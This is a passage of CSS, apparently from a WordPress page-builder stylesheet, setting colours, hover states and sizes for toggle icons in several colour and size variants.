 }
 .vc_toggle_color_orange.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
  background-color:transparent;
  border-color:#fad398
 }
 .vc_toggle_color_orange.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle_color_orange.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before {
  background-color:#fad398
 }
 .vc_toggle_color_orange.vc_toggle_default .vc_toggle_icon {
  background:#f7be68;
  border-color:#f4a938
 }
 .vc_toggle_color_orange.vc_toggle_default .vc_toggle_icon::before {
  border-color:#f4a938;
  background:#f7be68
 }
 .vc_toggle_color_orange.vc_toggle_default .vc_toggle_icon::after {
  background:#f7be68
 }
 .vc_toggle_color_orange.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon {
  background:#fad398;
  border-color:#f7be68
 }
 .vc_toggle_color_orange.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before {
  border-color:#f7be68;
  background:#fad398
 }
 .vc_toggle_color_orange.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after {
  background:#fad398
 }
 .vc_toggle_color_orange.vc_toggle_arrow .vc_toggle_icon {
  background:0 0
 }
 .vc_toggle_color_orange.vc_toggle_arrow .vc_toggle_icon::after,
 .vc_toggle_color_orange.vc_toggle_arrow .vc_toggle_icon::before {
  border-color:#f7be68;
  background:0 0
 }
 .vc_toggle_color_orange.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon {
  background:0 0
 }
 .vc_toggle_color_orange.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle_color_orange.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before {
  border-color:#fad398;
  background:0 0
 }
 .vc_toggle_color_sky.vc_toggle_simple .vc_toggle_icon {
  background-color:transparent;
  border-color:transparent
 }
 .vc_toggle_color_sky.vc_toggle_simple .vc_toggle_icon::after,
 .vc_toggle_color_sky.vc_toggle_simple .vc_toggle_icon::before {
  background-color:#5aa1e3
 }
 .vc_toggle_color_sky.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon {
  background-color:transparent;
  border-color:transparent
 }
 .vc_toggle_color_sky.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,
 .vc_toggle_color_sky.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before {
  background-color:transparent
 }
 .vc_toggle_color_sky.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon {
  background-color:transparent
 }
 .vc_toggle_color_sky.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle_color_sky.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before {
  background-color:#86baea
 }
 .vc_toggle_color_sky.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
  background-color:transparent;
  border-color:transparent
 }
 .vc_toggle_color_sky.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle_color_sky.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before {
  background-color:transparent
 }
 .vc_toggle_color_sky .vc_toggle_icon {
  background-color:#5aa1e3;
  border-color:transparent
 }
 .vc_toggle_color_sky .vc_toggle_icon::after,
 .vc_toggle_color_sky .vc_toggle_icon::before {
  background-color:#fff
 }
 .vc_toggle_color_sky.vc_toggle_color_inverted .vc_toggle_icon {
  background-color:transparent;
  border-color:#5aa1e3
 }
 .vc_toggle_color_sky.vc_toggle_color_inverted .vc_toggle_icon::after,
 .vc_toggle_color_sky.vc_toggle_color_inverted .vc_toggle_icon::before {
  background-color:#5aa1e3
 }
 .vc_toggle_color_sky .vc_toggle_title:hover .vc_toggle_icon {
  background-color:#86baea
 }
 .vc_toggle_color_sky .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle_color_sky .vc_toggle_title:hover .vc_toggle_icon::before {
  background-color:#fff
 }
 .vc_toggle_color_sky.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
  background-color:transparent;
  border-color:#86baea
 }
 .vc_toggle_color_sky.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle_color_sky.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before {
  background-color:#86baea
 }
 .vc_toggle_color_sky.vc_toggle_default .vc_toggle_icon {
  background:#5aa1e3;
  border-color:#2e88dc
 }
 .vc_toggle_color_sky.vc_toggle_default .vc_toggle_icon::before {
  border-color:#2e88dc;
  background:#5aa1e3
 }
 .vc_toggle_color_sky.vc_toggle_default .vc_toggle_icon::after {
  background:#5aa1e3
 }
 .vc_toggle_color_sky.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon {
  background:#86baea;
  border-color:#5aa1e3
 }
 .vc_toggle_color_sky.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before {
  border-color:#5aa1e3;
  background:#86baea
 }
 .vc_toggle_color_sky.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after {
  background:#86baea
 }
 .vc_toggle_color_sky.vc_toggle_arrow .vc_toggle_icon {
  background:0 0
 }
 .vc_toggle_color_sky.vc_toggle_arrow .vc_toggle_icon::after,
 .vc_toggle_color_sky.vc_toggle_arrow .vc_toggle_icon::before {
  border-color:#5aa1e3;
  background:0 0
 }
 .vc_toggle_color_sky.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon {
  background:0 0
 }
 .vc_toggle_color_sky.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle_color_sky.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before {
  border-color:#86baea;
  background:0 0
 }
 .vc_toggle_color_green.vc_toggle_simple .vc_toggle_icon {
  background-color:transparent;
  border-color:transparent
 }
 .vc_toggle_color_green.vc_toggle_simple .vc_toggle_icon::after,
 .vc_toggle_color_green.vc_toggle_simple .vc_toggle_icon::before {
  background-color:#6dab3c
 }
 .vc_toggle_color_green.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon {
  background-color:transparent;
  border-color:transparent
 }
 .vc_toggle_color_green.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,
 .vc_toggle_color_green.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before {
  background-color:transparent
 }
 .vc_toggle_color_green.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon {
  background-color:transparent
 }
 .vc_toggle_color_green.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle_color_green.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before {
  background-color:#87c456
 }
 .vc_toggle_color_green.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
  background-color:transparent;
  border-color:transparent
 }
 .vc_toggle_color_green.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle_color_green.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before {
  background-color:transparent
 }
 .vc_toggle_color_green .vc_toggle_icon {
  background-color:#6dab3c;
  border-color:transparent
 }
 .vc_toggle_color_green .vc_toggle_icon::after,
 .vc_toggle_color_green .vc_toggle_icon::before {
  background-color:#fff
 }
 .vc_toggle_color_green.vc_toggle_color_inverted .vc_toggle_icon {
  background-color:transparent;
  border-color:#6dab3c
 }
 .vc_toggle_color_green.vc_toggle_color_inverted .vc_toggle_icon::after,
 .vc_toggle_color_green.vc_toggle_color_inverted .vc_toggle_icon::before {
  background-color:#6dab3c
 }
 .vc_toggle_color_green .vc_toggle_title:hover .vc_toggle_icon {
  background-color:#87c456
 }
 .vc_toggle_color_green .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle_color_green .vc_toggle_title:hover .vc_toggle_icon::before {
  background-color:#fff
 }
 .vc_toggle_color_green.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
  background-color:transparent;
  border-color:#87c456
 }
 .vc_toggle_color_green.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle_color_green.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before {
  background-color:#87c456
 }
 .vc_toggle_color_green.vc_toggle_default .vc_toggle_icon {
  background:#6dab3c;
  border-color:#55852f
 }
 .vc_toggle_color_green.vc_toggle_default .vc_toggle_icon::before {
  border-color:#55852f;
  background:#6dab3c
 }
 .vc_toggle_color_green.vc_toggle_default .vc_toggle_icon::after {
  background:#6dab3c
 }
 .vc_toggle_color_green.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon {
  background:#87c456;
  border-color:#6dab3c
 }
 .vc_toggle_color_green.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before {
  border-color:#6dab3c;
  background:#87c456
 }
 .vc_toggle_color_green.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after {
  background:#87c456
 }
 .vc_toggle_color_green.vc_toggle_arrow .vc_toggle_icon {
  background:0 0
 }
 .vc_toggle_color_green.vc_toggle_arrow .vc_toggle_icon::after,
 .vc_toggle_color_green.vc_toggle_arrow .vc_toggle_icon::before {
  border-color:#6dab3c;
  background:0 0
 }
 .vc_toggle_color_green.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon {
  background:0 0
 }
 .vc_toggle_color_green.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle_color_green.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before {
  border-color:#87c456;
  background:0 0
 }
 .vc_toggle_color_juicy_pink.vc_toggle_simple .vc_toggle_icon {
  background-color:transparent;
  border-color:transparent
 }
 .vc_toggle_color_juicy_pink.vc_toggle_simple .vc_toggle_icon::after,
 .vc_toggle_color_juicy_pink.vc_toggle_simple .vc_toggle_icon::before {
  background-color:#f4524d
 }
 .vc_toggle_color_juicy_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon {
  background-color:transparent;
  border-color:transparent
 }
 .vc_toggle_color_juicy_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,
 .vc_toggle_color_juicy_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before {
  background-color:transparent
 }
 .vc_toggle_color_juicy_pink.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon {
  background-color:transparent
 }
 .vc_toggle_color_juicy_pink.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle_color_juicy_pink.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before {
  background-color:#f7817d
 }
 .vc_toggle_color_juicy_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
  background-color:transparent;
  border-color:transparent
 }
 .vc_toggle_color_juicy_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle_color_juicy_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before {
  background-color:transparent
 }
 .vc_toggle_color_juicy_pink .vc_toggle_icon {
  background-color:#f4524d;
  border-color:transparent
 }
 .vc_toggle_color_juicy_pink .vc_toggle_icon::after,
 .vc_toggle_color_juicy_pink .vc_toggle_icon::before {
  background-color:#fff
 }
 .vc_toggle_color_juicy_pink.vc_toggle_color_inverted .vc_toggle_icon {
  background-color:transparent;
  border-color:#f4524d
 }
 .vc_toggle_color_juicy_pink.vc_toggle_color_inverted .vc_toggle_icon::after,
 .vc_toggle_color_juicy_pink.vc_toggle_color_inverted .vc_toggle_icon::before {
  background-color:#f4524d
 }
 .vc_toggle_color_juicy_pink .vc_toggle_title:hover .vc_toggle_icon {
  background-color:#f7817d
 }
 .vc_toggle_color_juicy_pink .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle_color_juicy_pink .vc_toggle_title:hover .vc_toggle_icon::before {
  background-color:#fff
 }
 .vc_toggle_color_juicy_pink.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
  background-color:transparent;
  border-color:#f7817d
 }
 .vc_toggle_color_juicy_pink.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle_color_juicy_pink.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before {
  background-color:#f7817d
 }
 .vc_toggle_color_juicy_pink.vc_toggle_default .vc_toggle_icon {
  background:#f4524d;
  border-color:#f1231d
 }
 .vc_toggle_color_juicy_pink.vc_toggle_default .vc_toggle_icon::before {
  border-color:#f1231d;
  background:#f4524d
 }
 .vc_toggle_color_juicy_pink.vc_toggle_default .vc_toggle_icon::after {
  background:#f4524d
 }
 .vc_toggle_color_juicy_pink.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon {
  background:#f7817d;
  border-color:#f4524d
 }
 .vc_toggle_color_juicy_pink.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before {
  border-color:#f4524d;
  background:#f7817d
 }
 .vc_toggle_color_juicy_pink.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after {
  background:#f7817d
 }
 .vc_toggle_color_juicy_pink.vc_toggle_arrow .vc_toggle_icon {
  background:0 0
 }
 .vc_toggle_color_juicy_pink.vc_toggle_arrow .vc_toggle_icon::after,
 .vc_toggle_color_juicy_pink.vc_toggle_arrow .vc_toggle_icon::before {
  border-color:#f4524d;
  background:0 0
 }
 .vc_toggle_color_juicy_pink.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon {
  background:0 0
 }
 .vc_toggle_color_juicy_pink.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle_color_juicy_pink.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before {
  border-color:#f7817d;
  background:0 0
 }
 .vc_toggle_color_sandy_brown.vc_toggle_simple .vc_toggle_icon {
  background-color:transparent;
  border-color:transparent
 }
 .vc_toggle_color_sandy_brown.vc_toggle_simple .vc_toggle_icon::after,
 .vc_toggle_color_sandy_brown.vc_toggle_simple .vc_toggle_icon::before {
  background-color:#f79468
 }
 .vc_toggle_color_sandy_brown.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon {
  background-color:transparent;
  border-color:transparent
 }
 .vc_toggle_color_sandy_brown.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,
 .vc_toggle_color_sandy_brown.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before {
  background-color:transparent
 }
 .vc_toggle_color_sandy_brown.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon {
  background-color:transparent
 }
 .vc_toggle_color_sandy_brown.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle_color_sandy_brown.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before {
  background-color:#fab698
 }
 .vc_toggle_color_sandy_brown.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
  background-color:transparent;
  border-color:transparent
 }
 .vc_toggle_color_sandy_brown.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle_color_sandy_brown.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before {
  background-color:transparent
 }
 .vc_toggle_color_sandy_brown .vc_toggle_icon {
  background-color:#f79468;
  border-color:transparent
 }
 .vc_toggle_color_sandy_brown .vc_toggle_icon::after,
 .vc_toggle_color_sandy_brown .vc_toggle_icon::before {
  background-color:#fff
 }
 .vc_toggle_color_sandy_brown.vc_toggle_color_inverted .vc_toggle_icon {
  background-color:transparent;
  border-color:#f79468
 }
 .vc_toggle_color_sandy_brown.vc_toggle_color_inverted .vc_toggle_icon::after,
 .vc_toggle_color_sandy_brown.vc_toggle_color_inverted .vc_toggle_icon::before {
  background-color:#f79468
 }
 .vc_toggle_color_sandy_brown .vc_toggle_title:hover .vc_toggle_icon {
  background-color:#fab698
 }
 .vc_toggle_color_sandy_brown .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle_color_sandy_brown .vc_toggle_title:hover .vc_toggle_icon::before {
  background-color:#fff
 }
 .vc_toggle_color_sandy_brown.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
  background-color:transparent;
  border-color:#fab698
 }
 .vc_toggle_color_sandy_brown.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle_color_sandy_brown.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before {
  background-color:#fab698
 }
 .vc_toggle_color_sandy_brown.vc_toggle_default .vc_toggle_icon {
  background:#f79468;
  border-color:#f47238
 }
 .vc_toggle_color_sandy_brown.vc_toggle_default .vc_toggle_icon::before {
  border-color:#f47238;
  background:#f79468
 }
 .vc_toggle_color_sandy_brown.vc_toggle_default .vc_toggle_icon::after {
  background:#f79468
 }
 .vc_toggle_color_sandy_brown.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon {
  background:#fab698;
  border-color:#f79468
 }
 .vc_toggle_color_sandy_brown.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before {
  border-color:#f79468;
  background:#fab698
 }
 .vc_toggle_color_sandy_brown.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after {
  background:#fab698
 }
 .vc_toggle_color_sandy_brown.vc_toggle_arrow .vc_toggle_icon {
  background:0 0
 }
 .vc_toggle_color_sandy_brown.vc_toggle_arrow .vc_toggle_icon::after,
 .vc_toggle_color_sandy_brown.vc_toggle_arrow .vc_toggle_icon::before {
  border-color:#f79468;
  background:0 0
 }
 .vc_toggle_color_sandy_brown.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon {
  background:0 0
 }
 .vc_toggle_color_sandy_brown.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle_color_sandy_brown.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before {
  border-color:#fab698;
  background:0 0
 }
 .vc_toggle_color_purple.vc_toggle_simple .vc_toggle_icon {
  background-color:transparent;
  border-color:transparent
 }
 .vc_toggle_color_purple.vc_toggle_simple .vc_toggle_icon::after,
 .vc_toggle_color_purple.vc_toggle_simple .vc_toggle_icon::before {
  background-color:#b97ebb
 }
 .vc_toggle_color_purple.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon {
  background-color:transparent;
  border-color:transparent
 }
 .vc_toggle_color_purple.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,
 .vc_toggle_color_purple.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before {
  background-color:transparent
 }
 .vc_toggle_color_purple.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon {
  background-color:transparent
 }
 .vc_toggle_color_purple.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle_color_purple.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before {
  background-color:#cb9fcd
 }
 .vc_toggle_color_purple.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
  background-color:transparent;
  border-color:transparent
 }
 .vc_toggle_color_purple.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle_color_purple.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before {
  background-color:transparent
 }
 .vc_toggle_color_purple .vc_toggle_icon {
  background-color:#b97ebb;
  border-color:transparent
 }
 .vc_toggle_color_purple .vc_toggle_icon::after,
 .vc_toggle_color_purple .vc_toggle_icon::before {
  background-color:#fff
 }
 .vc_toggle_color_purple.vc_toggle_color_inverted .vc_toggle_icon {
  background-color:transparent;
  border-color:#b97ebb
 }
 .vc_toggle_color_purple.vc_toggle_color_inverted .vc_toggle_icon::after,
 .vc_toggle_color_purple.vc_toggle_color_inverted .vc_toggle_icon::before {
  background-color:#b97ebb
 }
 .vc_toggle_color_purple .vc_toggle_title:hover .vc_toggle_icon {
  background-color:#cb9fcd
 }
 .vc_toggle_color_purple .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle_color_purple .vc_toggle_title:hover .vc_toggle_icon::before {
  background-color:#fff
 }
 .vc_toggle_color_purple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
  background-color:transparent;
  border-color:#cb9fcd
 }
 .vc_toggle_color_purple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle_color_purple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before {
  background-color:#cb9fcd
 }
 .vc_toggle_color_purple.vc_toggle_default .vc_toggle_icon {
  background:#b97ebb;
  border-color:#a75da9
 }
 .vc_toggle_color_purple.vc_toggle_default .vc_toggle_icon::before {
  border-color:#a75da9;
  background:#b97ebb
 }
 .vc_toggle_color_purple.vc_toggle_default .vc_toggle_icon::after {
  background:#b97ebb
 }
 .vc_toggle_color_purple.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon {
  background:#cb9fcd;
  border-color:#b97ebb
 }
 .vc_toggle_color_purple.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before {
  border-color:#b97ebb;
  background:#cb9fcd
 }
 .vc_toggle_color_purple.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after {
  background:#cb9fcd
 }
 .vc_toggle_color_purple.vc_toggle_arrow .vc_toggle_icon {
  background:0 0
 }
 .vc_toggle_color_purple.vc_toggle_arrow .vc_toggle_icon::after,
 .vc_toggle_color_purple.vc_toggle_arrow .vc_toggle_icon::before {
  border-color:#b97ebb;
  background:0 0
 }
 .vc_toggle_color_purple.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon {
  background:0 0
 }
 .vc_toggle_color_purple.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle_color_purple.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before {
  border-color:#cb9fcd;
  background:0 0
 }
 .vc_toggle_color_white.vc_toggle_simple .vc_toggle_icon {
  background-color:transparent;
  border-color:transparent
 }
 .vc_toggle_color_white.vc_toggle_simple .vc_toggle_icon::after,
 .vc_toggle_color_white.vc_toggle_simple .vc_toggle_icon::before {
  background-color:#fff
 }
 .vc_toggle_color_white.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon {
  background-color:transparent;
  border-color:transparent
 }
 .vc_toggle_color_white.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after,
 .vc_toggle_color_white.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before {
  background-color:transparent
 }
 .vc_toggle_color_white.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon {
  background-color:transparent
 }
 .vc_toggle_color_white.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle_color_white.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before {
  background-color:#e6e6e6
 }
 .vc_toggle_color_white.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
  background-color:transparent;
  border-color:transparent
 }
 .vc_toggle_color_white.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle_color_white.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before {
  background-color:transparent
 }
 .vc_toggle_color_white .vc_toggle_icon {
  background-color:#fff;
  border-color:transparent
 }
 .vc_toggle_color_white .vc_toggle_icon::after,
 .vc_toggle_color_white .vc_toggle_icon::before {
  background-color:#2a2a2a
 }
 .vc_toggle_color_white.vc_toggle_color_inverted .vc_toggle_icon {
  background-color:transparent;
  border-color:#fff
 }
 .vc_toggle_color_white.vc_toggle_color_inverted .vc_toggle_icon::after,
 .vc_toggle_color_white.vc_toggle_color_inverted .vc_toggle_icon::before {
  background-color:#fff
 }
 .vc_toggle_color_white .vc_toggle_title:hover .vc_toggle_icon {
  background-color:#e6e6e6
 }
 .vc_toggle_color_white .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle_color_white .vc_toggle_title:hover .vc_toggle_icon::before {
  background-color:#2a2a2a
 }
 .vc_toggle_color_white.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon {
  background-color:transparent;
  border-color:#e6e6e6
 }
 .vc_toggle_color_white.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle_color_white.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before {
  background-color:#e6e6e6
 }
 .vc_toggle_color_white.vc_toggle_default .vc_toggle_icon {
  background:#fff;
  border-color:#e6e6e6
 }
 .vc_toggle_color_white.vc_toggle_default .vc_toggle_icon::before {
  border-color:#e6e6e6;
  background:#fff
 }
 .vc_toggle_color_white.vc_toggle_default .vc_toggle_icon::after {
  background:#fff
 }
 .vc_toggle_color_white.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon {
  background:#e6e6e6;
  border-color:#ccc
 }
 .vc_toggle_color_white.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before {
  border-color:#ccc;
  background:#e6e6e6
 }
 .vc_toggle_color_white.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after {
  background:#e6e6e6
 }
 .vc_toggle_color_white.vc_toggle_arrow .vc_toggle_icon {
  background:0 0
 }
 .vc_toggle_color_white.vc_toggle_arrow .vc_toggle_icon::after,
 .vc_toggle_color_white.vc_toggle_arrow .vc_toggle_icon::before {
  border-color:#fff;
  background:0 0
 }
 .vc_toggle_color_white.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon {
  background:0 0
 }
 .vc_toggle_color_white.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after,
 .vc_toggle_color_white.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before {
  border-color:#e6e6e6;
  background:0 0
 }
 .vc_toggle_size_sm .vc_toggle_icon {
  height:16px;
  width:16px
 }
 .vc_toggle_size_sm .vc_toggle_icon::before {
  height:2px;
  width:8px
 }
 .vc_toggle_size_sm .vc_toggle_icon::after {
  height:8px;
  width:2px
 }
 .vc_toggle_size_sm.vc_toggle_default .vc_toggle_icon {
  display:inline-block;
  width:8px;
  margin-left:4px;
  height:2px
 }
 .vc_toggle_size_sm.vc_toggle_default .vc_toggle_icon::before {
  height:8px;
  width:2px
 }
 .vc_toggle_size_sm.vc_toggle_default .vc_toggle_icon::after {
  width:6px;
  height:0
 }
 .vc_toggle_size_sm.vc_toggle_arrow .vc_toggle_icon {
  height:16px;
  width:16px
 }
 .vc_toggle_size_sm.vc_toggle_arrow .vc_toggle_icon::after,
 .vc_toggle_size_sm.vc_toggle_arrow .vc_toggle_icon::before {
  border-width:2px;
  height:8px;
  margin-left:-4px;
  width:8px
 }
 .vc_toggle_size_sm.vc_toggle_arrow .vc_toggle_icon::before {
  margin-top:-8px
 }
 .vc_toggle_size_sm.vc_toggle_arrow .vc_toggle_icon::after {
  margin-top:-4px
 }
 .vc_toggle_size_sm.vc_toggle_default .vc_toggle_content,
 .vc_toggle_size_sm.vc_toggle_default .vc_toggle_title,
 .vc_toggle_size_sm.vc_toggle_round .vc_toggle_content,
 .vc_toggle_size_sm.vc_toggle_round .vc_toggle_title,
 .vc_toggle_size_sm.vc_toggle_rounded .vc_toggle_content,
 .vc_toggle_size_sm.vc_toggle_rounded .vc_toggle_title,
 .vc_toggle_size_sm.vc_toggle_simple .vc_toggle_content,
 .vc_toggle_size_sm.vc_toggle_simple .vc_toggle_title,
 .vc_toggle_size_sm.vc_toggle_square .vc_toggle_content,
 .vc_toggle_size_sm.vc_toggle_square .vc_toggle_title {
  padding-left:24px
 }
 .vc_toggle_size_sm.vc_toggle_default .vc_toggle_content .vc_toggle_icon,
 .vc_toggle_size_sm.vc_toggle_default .vc_toggle_title .vc_toggle_icon,
 .vc_toggle_size_sm.vc_toggle_round .vc_toggle_content .vc_toggle_icon,
 .vc_toggle_size_sm.vc_toggle_round .vc_toggle_title .vc_toggle_icon,
 .vc_toggle_size_sm.vc_toggle_rounded .vc_toggle_content .vc_toggle_icon,
 .vc_toggle_size_sm.vc_toggle_rounded .vc_toggle_title .vc_toggle_icon,
 .vc_toggle_size_sm.vc_toggle_simple .vc_toggle_content .vc_toggle_icon,
 .vc_toggle_size_sm.vc_toggle_simple .vc_toggle_title .vc_toggle_icon,
 .vc_toggle_size_sm.vc_toggle_square .vc_toggle_content .vc_toggle_icon,
 .vc_toggle_size_sm.vc_toggle_square .vc_toggle_title .vc_toggle_icon {
  position:absolute;
  left:0;
  top:50%;
  -webkit-transform:translate(0,-50%);
  -ms-transform:translate(0,-50%);
  -o-transform:translate(0,-50%);
  transform:translate(0,-50%)
 }
 .vc_toggle_size_sm.vc_toggle_default .vc_toggle_content,
 .vc_toggle_size_sm.vc_toggle_default .vc_toggle_title {
  padding-left:17.6px
 }
 .vc_toggle_size_sm.vc_toggle_arrow .vc_toggle_icon {
  margin-left:8px
 }
 .vc_toggle_size_md .vc_toggle_icon {
  height:22px;
  width:22px
 }
 .vc_toggle_size_md .vc_toggle_icon::before {
  height:2px;
  width:10px
 }
 .vc_toggle_size_md .vc_toggle_icon::after {
  height:10px;
  width:2px
 }
 .vc_toggle_size_md.vc_toggle_default .vc_toggle_icon {
  display:inline-block;
  width:10px;
  margin-left:5px;
  height:4px
 }
 .vc_toggle_size_md.vc_toggle_default .vc_toggle_icon::before {
